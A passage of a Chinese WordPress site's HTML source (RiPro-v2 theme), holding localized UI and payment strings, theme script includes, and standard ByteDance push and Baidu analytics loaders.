\u590d\u5236\u6210\u529f","poster_txt":"\u6d77\u62a5\u52a0\u8f7d\u5f02\u5e38","mpwx1_txt":"\u8bf7\u4f7f\u7528\u5fae\u4fe1\u626b\u7801\u767b\u5f55","mpwx2_txt":"\u5173\u6ce8\u516c\u4f17\u53f7\u5373\u53ef\u767b\u5f55<\/br>\u4e8c\u7ef4\u7801\u6709\u6548\u671f3\u5206\u949f","pay1_txt":"\u652f\u4ed8\u5b8c\u6210","pay2_txt":"\u53d6\u6d88\u652f\u4ed8","pay3_txt":"\u652f\u4ed8\u6210\u529f","capt_txt":"\u9a8c\u8bc1\u4e2d","capt1_txt":"\u9a8c\u8bc1\u901a\u8fc7","capt2_txt":"\u9a8c\u8bc1\u5931\u8d25","prompt_txt":"\u8bf7\u8f93\u5165\u56fe\u7247URL\u5730\u5740","comment_txt":"\u63d0\u4ea4\u4e2d....","comment1_txt":"\u63d0\u4ea4\u6210\u529f"},"pay_type_html":{"html":"<div class=\"pay-button-box\"><div class=\"pay-item\" id=\"alipay\" data-type=\"1\"><i class=\"alipay\"><\/i><span>\u652f\u4ed8\u5b9d<\/span><\/div><div class=\"pay-item\" id=\"weixinpay\" data-type=\"2\"><i class=\"weixinpay\"><\/i><span>\u5fae\u4fe1\u652f\u4ed8<\/span><\/div><\/div>","alipay":1,"weixinpay":2,"paypal":0,"iconpay":0},"singular_id":"11923"};
</script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/app.js?ver=5.9" id="app-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/spotlight/spotlight.bundle.js?ver=0.7.0" id="spotlight-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/jarallax/jarallax.min.js?ver=1.12.5" id="jarallax-js"></script>
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/jarallax/jarallax-video.min.js?ver=1.0.1" id="jarallax-video-js"></script>
        <style>
            /*顶部半透明*/
            .site-header {background-color: rgba(255,255,255,0.7); -webkit-backdrop-filter: blur(20px); backdrop-filter: blur(20px) !important;}
            .navbar .dropdown-menu  {background-color: rgba(255,255,255,0.7); -webkit-backdrop-filter: blur(20px); backdrop-filter: blur(20px) !important;}
        </style>        <script type='text/javascript'>
            function imgdragstart(){return false;}
            for(i in document.images)document.images[i].ondragstart=imgdragstart;
        </script><script>console.log("\n %c THEME By VAN %c https://www.yfx.top \n\n", "color: #fff; background: #22aaff; padding:5px 0;", "background: #fadfa3; padding:5px 0;");</script><script>
(function(){
var el = document.createElement("script");
el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?38e6781367541193d8872508a202452ac250d6240195f9404af06754b3b3d00c65e0a2ada1d5e86b11e7de7c1a83287d04743a02fd1ee8dd8558a8cad50e91cb354f8c6f3f78e5fd97613c481f678e6d";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
</script><!-- 自定义js代码 统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7101cda5d8b48417acfc2e4f0695fdf1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
